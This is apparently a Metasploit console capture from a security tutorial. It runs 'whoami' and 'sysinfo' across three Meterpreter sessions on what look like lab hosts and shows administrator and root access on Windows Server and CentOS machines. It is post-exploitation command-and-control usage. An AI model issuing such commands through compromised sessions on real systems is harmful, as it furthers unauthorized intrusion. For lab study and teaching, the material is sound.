 msf5 exploit(multi/handler) > sessions -c "whoami"
[*] Running 'whoami' on meterpreter session 3 (10.1.1.22)
win-3b4cv1rugqd\administrator
[*] Running 'whoami' on meterpreter session 4 (10.1.1.23)
win-ej87pvpcoh1\administrator
[*] Running 'whoami' on meterpreter session 5 (10.1.1.132)
root
msf5 exploit(multi/handler) > sessions -C "sysinfo"
[*] Running 'sysinfo' on meterpreter session 3 (10.1.1.22)
Computer        : WIN-3B4CV1RUGQD
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : zh_CN
Domain          : TEST
Logged On Users : 10
Meterpreter     : x86/windows
[*] Running 'sysinfo' on meterpreter session 4 (10.1.1.23)
Computer        : WIN-EJ87PVPCOH1
OS              : Windows 2008 R2 (6.1 Build 7600).
Architecture    : x64
System Language : zh_CN
Domain          : TEST
Logged On Users : 2
Meterpreter     : x86/windows
[*] Running 'sysinfo' on meterpreter session 5 (10.1.1.132)
Computer     : localhost.localdomain
OS           : CentOS 7.8.2003 (Linux 3.10.0-1127.el7.x86_64)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
微信号: Bypass--